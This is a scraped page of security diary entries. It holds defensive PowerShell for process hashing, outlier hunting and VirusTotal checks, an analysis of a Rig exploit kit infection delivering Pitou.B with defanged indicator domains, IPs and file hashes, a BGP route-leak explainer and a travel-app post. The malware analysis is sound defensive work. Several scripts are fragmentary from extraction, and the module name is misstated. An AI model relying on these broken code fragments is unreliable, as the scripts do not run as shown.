
Verifying Running Processes against VirusTotal - Domain-Wide
Over the last few days we've:
- Collected all of the running processes in the Domain, and computed the hashes for the executable files
- Looked for "outliers" in file hashes
What to do next? Well, with a pool of suspect file hashes, a logical next step would be to compare them against what's in VirusTotal. Let's see how we can automate this process.
Let's use the Posh-SSH module from the Powershell Gallery -thanks to Carlos Perez for writing this one (docs are here: https://www.powershellgallery.com/packages/Posh-VirusTotal/1.3)
To install:
install-module -name Posh-VirusTotal
Now, we can take that next step and check all of the hashes we collected in yesterday's story (or maybe just the "most interesting" ones - the ones-ies and two-sies) against VirusTotal, to see if we're harboring any known malwer. We'll use the Get-VTFileReport commandlet, which can take an MD5, SHA1 or a SHA256 Checksum, or a ScanID as input. We'll use the SHA1 checksums that we've generated in the last two stories to check.
Really you could do this as a simple web request, as documented at https://developers.virustotal.com/reference#file-report, the request (using curl) would look like:
curl --request GET --url 'https://www.virustotal.com/vtapi/v2/file/report?apikey=<apikey>&resource=<resource>'
So before you can do anything, create a VT account and get an API key if you don't already have one (of each).
Looking at one hash, we'll run an assessment using get-VTFileReport:

The value that we're looking for is "positives". There are a large number of AV vendors that participate on VirusTotal (66 as of today), so a score of zero indicates that they all agree that the file is benign, a score of 66 indicates that they all agree that it's malicious. For our purposes, we'll agree that any score of 1 or greater means that we should do some research on that file and make a determination.
So let's add a member to our "InterestingHashes" object, then Loop through all of our collected "hashes of interest":
|
# add the VTScore member to the object, pre-populate it as an empty string |
Note that a public API key with VT is rate-limited to:
Request rate: 4 requests/minute
Daily quota: 5760 requests/day
Monthly quota: 172800 requests/month
Private keys don't have these limits (though I'm sure you can still exceed a counter with those as well). So if you don't have a private API Key, add a "sleep(16)" in that loop to ensure that your rate of queries stays below 4, and keep track of your total queries. Microsoft keeps count for you at https://www.virustotal.com/gui/user/YourUseridGoesHere/apikey.
Private API keys can be requested here: https://www.virustotal.com/gui/contact-us/premium-services
So when all is said and done, $InterestingHashes should have a new field called "VTScore", and the results should look like this (one listing chosen at random).
|
$InterestingHashes[12] | Select-Object FileHash, VTScore FileHash VTScore |
You can of course sort these, let's do a reverse sort so any suspect files will go to the top:
$InterestingHashes | Select FileHash, VTScore | sort-Object -Property VTScore -descending
If you've gone through this exercise, did you find anything that VT flagged as possibly malicious? If so, did that turn out to be a real piece of evil, or was it a false positive? Please share any details that you can in our comment form.
Have a good weekend all, thanks for supporting the Internet Storm Center!
===============
Rob VandenBrink
Coherent Security
Finding the Gold in a Pile of Pennies - Long Tail Analysis in PowerShell
It is said that one piece of Information is like a penny, it’s value is small until it is combined with thousands of other pennies (or nickles, dimes or whatever). This is certainly true when we collect the windows process list or the output of netstat -naob across a domain (the last two stories I've written up) - any single line is of limited value. But once you combine everthing together, it's easy to find trends, or in the case of the Windows process list, outliers - items that only occur on a few stations.
Luckily it is fairly easy in PowerShell to sort this information so that the outliers are easily seen - in a large domain for instance, you might be looking for the windows process hash value that only exists on 1,2 or maybe up to 5 hosts.
This is pretty easy to do - we'll use the Powershell Group-Object command. Working with the domain task list from yesterday, first "group" the list by the hash value:
$DomainTaskList | select pscomputername,filehash,name | Group-Object -Property filehash
Then, sort by "count" (with no arguments, the sort is ascending:
$DomainTaskList | select pscomputername,filehash,name | Group-Object -Property filehash | sort count
Then, select processes that occur on "less than or equal to 2" hosts:
$InterestingHashes = $DomainTaskList | select pscomputername,filehash,name | Group-Object -Property filehash | sort count | where-object {$_.count -le 2}
Or, alternatively, "pick the first 10 in the list"
$InterestingHashes = $DomainTaskList | select pscomputername,filehash,name | Group-Object -Property filehash | sort count | select-object -first 10

Verify that the output looks good:
$InterestingHashes | ft -AutoSize
Finally, output to CSV - even in a small domain, on a "first run and clean-up" situation there's usually just too many of these one-offs to list on the screen and deal with.
$InterestingHashes | output-csv "HashesToInvestigate.csv"
Now you can see the value of saving up pennies - what falls out of this exercise is often pure gold!
What did we find? Looking at our output, we can see a few things off the bat that we should look closer at:
- Multiple versions of TeamViewer. This is generally OK if IT knows about it, but most instances were in other business units.
- Every server "thing", which for this client meant some BAAN stuff, a SQL Server and one old Domino server that hadn't been retired yet
- A few ancient versions of Word and PowerPoint - the hashes across the board for these should match if everything is at the same version and are patched up. So finding multiple hashes for WinWord, each as a singleton is a bad sign.
- Multiple windows machines that weren't up to date on patching - several one-off versions of igfxEM, ZeroWireless_Config, wlanext and "IntelCp" processes on desktops with the same OS for instance indicates this
- A few people still running the Domino client (these were all supposed to be retired)
- JavaWS was installed and actually running on a Domnain Controller (oops)
So some things to fix, but no malware - great news!!
If you have a chance to run something like this scan (or if you already have), please use our comment form and let us know if you found anything interesting (good, bad or ugly, let us know!)
===============
Rob VandenBrink
Coherent Security
0 Comments
The Other Side of CIS Critical Control 2 - Inventorying *Unwanted* Software
When I work with clients and we discuss CIS Critical Control 2, their focus is often on inventorying their installed software. Today we'll talk about inventorying software that you didn't install. Malware is typically the primary target in that “we didn’t install that software” list.
The method we're looking at today will inventory the running processes across the enterprise, and we'll look at how to "sift" that information to find outliers - applications that are running only one or two (or 5 or 10%, whatever your cutoff is) of hosts. Note that this is hunting for *running* software, not software that was installed with a traditional MSI file, so this does a good job of finding malware, especially malware that hasn't spread too far past its initial infection hosts yet.
OK, let's look at the base code. We're basically running get-process, getting the path on disk for that process, then hashing that file on disk. If the hash operation errors out (which it will for file-less malware for instance), that file is saved to an error log. The hash is the key item, it uniquely identifies each file, even if malware has replaced a known filename the hash will be different on that station. You can then use this hash to reference back to malware IOCs if that's helpful. Note that the hash in this case is SHA1 - you can change this to meet whatever your hashing requirements are, or add a few different hashing algorithms if that works better for you.
|
# collect the process list, then loop through the list |
We'll then run our script across the entire organization, and save both the process data and the errors in one set of files. Because we're hashing the files, its likely better (and certainly much faster) to run this operation on the remote systems rather than opening all the files over the network to hash them.
Note that when we do this we’ll be logging the error information out to a remote share.
|
function RemoteTaskList { $targets =get-adcomputer -filter * -Property DNSHostName foreach ($targethost in $targets) { $DomainTaskList | select-object PSComputerName,Id,ProcessName,Path,FileHash,FileVersion,Product,ProductVersion, HashAlgo | export-csv domain-wide-tasks.csv |
With that CSV file exported, you can now look at the domain-wide list in Excel or any tool of your choice that will read a CSV file.
===============
Rob VandenBrink
Coherent Security
6 Comments
Rig Exploit Kit sends Pitou.B Trojan
Introduction
As I mentioned last week, Rig exploit kit (EK) is one of a handful of EKs still active in the wild. Today's diary examines another recent example of an infection caused by Rig EK on Monday 2019-06-24.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: Some of the alerts generated by this infection using Security Onion with Suricata and the EmergingThreats Pro ruleset viewed in Sguil.
Malvertising campaign redirect domain
EK-based malvertising campaigns have "gate" domains that redirect to an EK. In this case, the gate domain was makemoneyeasywith[.]me. According to Domaintools, this domain was registered on 2019-06-19, and indicators of this domain redirecting to Rig EK were reported as early as 2019-06-21.

Shown above: makemoneyeasywith[.]me redirecting to Rig EK landing page on 2019-06-24.
Rig EK
The Rig EK activity I saw on 2019-06-24 was similar to Rig EK traffic I documented in an ISC diary last week. See the images below for details.

Shown above: Rig EK landing page.

Shown above: Rig EK sends a Flash exploit.

Shown above: Rig EK sends a malware payload.
The malware payload
The malware payload sent by this example of Rig EK appears to be Pitou.B. In my post-infection activity, I saw several attempts at malspam, but I didn't find DNS queries for any of the mail servers associated with this spam traffic.
Prior to the spam activity, I saw traffic over TCP port 2287 which matched a signature for ETPRO TROJAN Win32/Pitou.B, and it also fit the description for Pitou.B provided by Symantec from 2016. I didn't let my infected Windows host run long enough to generate DNS queries for remote locations described in Symantec's Technical Description for this Trojan. However, Any.Run's sandbox analysis of this malware shows DNS queries similar to the Symantec description that happened approximately 9 to 10 minutes after the initial infection activity.

Shown above: Post-infection traffic over TCP port 2287.

Shown above: Filtering for indications of SMTP traffic in the pcap.

Shown above: Using the Export Objects function in Wireshark to see successfully sent spam.

Shown above: An example of spam sent from my infected Windows host.

Shown above: DNS queries seen from the Any.Run analysis of this Pitou.B sample.
Indicators of Compromise (IoCs)
The following are IP addresses and domains associated with this infection:
- 185.254.190[.]200 port 80 - makemoneyeasywith[.]me - Gate domain that redirected to Rig EK
- 188.225.26[.]48 port 80 - 188.225.26[.]48 - Rig EK traffic
- 195.154.255[.]65 port 2287 - Encoded/encrypted traffic caused by the Pitou.B Trojan
- various IP addresses over TCP port 25 - spam traffic from the infected Windows host
- various domains in DNS queries seen from the Any.Run analysis of this Pitou.B sample
The following are files associated with this infection:
SHA256 hash: 9c569f5e6dc2dd3cf1618588f8937513669b967f52b3c19993237c4aa4ac58ea
- File size: 9,203 bytes
- File description: Flash exploit sent by Rig EK on 2019-06-24
SHA256 hash: 835873504fdaa37c7a6a2df33828a3dcfc95ef0a2ee7d2a078194fd23d37cf64
- File size: 827,904 bytes
- File description: Pitou.B malware sent by Rig EK on 2019-06-24
Final words
A pcap of the infection traffic along with the associated malware and artifacts can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Extensive BGP Issues Affecting Cloudflare and possibly others
Cloudflare is currently affected by route leaks preventing users from accessing its services [1]. According to Cloudflare, about 16 Million "Internet Properties" are protected by its services. Recently, Cloudflare also started offering its "1.1.1.1" privacy-focused DNS service, which may also be affected by the routing issue.
According to some reports, Google's 8.8.8.8 IP address may be affected as well. DNS is in particular vulnerable to man-in-the-middle attacks and they may go unnoticed unless you are using DNSSEC or one of the newer DNS over TLS or HTTPS protocols.
BGP route leaks are nothing new, and they happen much more often than they should. Just recently, traffic from various European mobile internet providers was rerouted through China due to a route leak originating from a Swiss ISP.
Update: Cloudflare marked this issue as resolved now. I updated the link below to point to the "Past Issues" part of Cloudflare's status page.
What is a "Route Leak"?
Routing on the internet is governed by BGP, the "Border Gateway Protocol." ISPs sent BGP messages to their neighbors ("peers"), telling them which IP addresses the ISP offers. While there are registries that track which ISP is supposed to own what IP address ("whois"), they are not used in day to day routing. BGP is meant to be fast to allow internet traffic to be re-routing in the case of outages. If your company has two uplinks, one though ISP 1 and another one via ISP 2, and ISP 1 experiences an outage, you could just advertise your IP address space via ISP 2, and "the Internet" will pretty much instantly route your traffic to ISP 2.
Problems arise if someone is advertising IP address space that they do not own. Over recent years, extensions to BGP were implemented to authenticate the messages better, but these extensions have not been widely implemented. ISPs are also supposed to filter incoming messages, which again isn't always done (or done correctly).
It can also happen that two ISPs advertise the same IP address range. For example, ISP 1 advertises 192.0.2.0/24, and a second ISP advertises 192.0.2.0/29, 192.0.2.2, which is part of both subnets, will be routed to the second ISP since it is the smaller subnet. If someone intentionally advertises a bad route, they often do so by advertising multiple smaller subnets to be preferred over the valid routes.
Usually, a "route leak" is not something where the victim (Cloudflare today) is at fault in any way. Instead, various ISPs around the Internet that either advertises the routes or that propagate it are at fault. Route leaks often happen accidentally due to misconfigured routers and result in a denial of service. But they can also be used to intentionally re-route traffic to launch man in the middle attacks.
What Is Going Wrong With Cloudflare Right now?
BGP lists the autonomous systems ("Networks") traffic should pass through to reach the target. For one of Cloudflare's prefixes, 104.20.160.0/20, the list of autonomous systems should look like from a couple of different ISPs:
7474 (Optus AU) -> 4826 (Vocus AU) -> 13335 (Cloudflare)
2914 (Sprint) -> 13335 (Cloudflare)
The second entry is pretty straight forward. Sprint is directly connected to Cloudflare, so no poisoning is happening. The first entry is more vulnerable. Currently, the following route is used:
7474 (Optus AU) 7473 (Singtel) 6461 (Zayo Bandwith) 701 (Verizon) 396531 (Allegheny Technologies Incorporated) 33154 (Kit Carson Electric Corp) 3356 (Level 3) 13335 (Cloudflare)
Here are some other current entries (based on BGPMon.com):
11071 (Infowest) 174 (Cogent) 701 (Verizon) 396531 (Allegheny) 33154 (Kit Carson) 3356 (Level 3) 13335 (Cloudflare)
This list of networks is not only much longer, but it also includes some smaller networks, which is unusual. Based on the list, it isn't obvious who is at fault. It could be Level 3 (AS 3356) advertising to AS 33154 that it routes Cloudflare's IP addresses (which again would be odd) and AS 33154 just propagating this information to its peers. But any network in this list could be the origin of the bad messages.
One issue with this particular BGP route is that AS701 (Verizon) has accepted the bad route. AS701 is one of the larger transit networks on the Internet, peering with many other networks that will trust its updates.
What Should You Do?
For the most part, there is not much that you can do about this (unless you are working for one of the affected networks). In the man-in-the-middle case, you would see a wrong TLS certificate. Never accept bad certificates. For the DoS part of the attack, there is not much you can do but wait for affected ISPs to work things out. Maybe try a different ISP if you have the option. If your website is behind Cloudflare's proxies, then you could temporarily expose them directly but don't do so without understanding the consequences. You may yourself be more susceptible to attack if you remove your site, in particular, if you count on Cloudflare for web application firewall and anti-denial of service services.
[1] https://www.cloudflarestatus.com/#past-incidents
thanks to fellow handler Remco Verhoef for assisting in collecting some of the data used here.
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
3 Comments
Netstat Local and Remote -new and improved, now with more PowerShell!
Hi again, time for more Powershell!
This all started with me troubleshooting on a customer's server, and cursing Microsoft's decision to spread the output of "netstat -naob" across two lines. Likely they made that decision out of spite - you know, just so I can't grep the information that I actually need out of it.
Which got me to thinking about doing this in Powershell. It'll be easy I thought, just slam together the output of:
Get-Process
Get-NetTCPConnection
Get-NetUDPEndpoint
Join them up into one list, and dump the output right?
Hmm... except that to do a Get-Process with the associated account info (the -IncludeUserName option), you need elevated rights. So that means I need a check for that. And wait, the fields don't *exactly* match up, and the Get-NetUDPEndpoint doesn't actually spell out what's listening, we need to stuff that into the field ... OK, it did get a bit complicated once I got into it. The final script for both TCP and UDP is below. Note that you'll only get the account info if you run it with admin rights:
|
$Processes = @{} # first check if we're running elevated or not, so we don't error out on the Get-Process command if ((New-Object Security.Principal.WindowsPrincipal([Security.Principal.WindowsIdentity]::GetCurrent())).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)) # Query Listening UDP Ports (No Connections in UDP) $Ports += $UDPPorts $Ports | ft PS C:\> $Ports | ft LocalAddress RemoteAddress Proto LocalPort RemotePort State PID UserName ProcessName Path
|
So now, if you want just the listening ports, you can get that with a simple grep:
|
PS C:\> $ports | ? State -eq 'Listen' | ft LocalAddress RemoteAddress Proto LocalPort RemotePort State PID UserName ProcessName Path
|
With that done, I got to thinking - what about running this across an entire domain, and then look for "outliers" - listening ports that only 1 or 2 hosts have open?? What would that look like?
GetProcess has a -ComputerName option, so we're good there.
Get-NetTCPConnection doesn't have a -ComputerName option, but it does have a -RemoteAddress option
However .. Get-NetUDPEndpoint has neither - local execution only (insert sad panda face here)
I guess we'll need to do this all remotely then - we'll make the whole script so far into a function, then call it using invoke-command for all stations in a domain - like this:
|
function PSNetstat { if ((New-Object Security.Principal.WindowsPrincipal([Security.Principal.WindowsIdentity]::GetCurrent())).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)) # Query Listening UDP Ports (No Connections in UDP) $Ports += $UDPPorts
foreach ($targethost in $targets) { |
Now you have all TCP and UDP ports, in all states in one giant CSV. If you want, you can pull out the just listening ports using the "grep" method we used earlier, and you can mix-and-match it any way you please in either PowerShell or in Excel (we dumped it all into a CSV at the end).
Use our comment form if you run this and find anything odd in your network, we're always interested in "odd"
===============
Rob VandenBrink
www.coherentsecurity.com
3 Comments
Using a Travel Packing App for Infosec Purpose
My today's diary will not be technical but could help you to better organize your next travel. This week, like many SANS ISC Handlers, I'm in Washington DC to attend SANSFIRE[1]. Based on our daily jobs, we have to travel quite often and, in my case, I’m always afraid to forget something important when I’m packing to visit a customer or to attend a security conference. When I'm attending a security conference, I’m always carrying a lot of electronics gadgets and stuff to be sure to be (safely) connected once in my hotel room: portable firewall, cables, adapters, etc. When you need to visit a customer for a specific mission, it’s even more important to not forget a device or piece of software to perform your tasks in good conditions.
I’m using a travel packing apps to organize my travels. Based on the destination (country, climate, the period of the year) and duration (number of t-shirts, underwear, …), it generates a list of stuff to bring with you. Usually, this kind of applications has a pre-built list for holidays, business trips, sports activities etc.
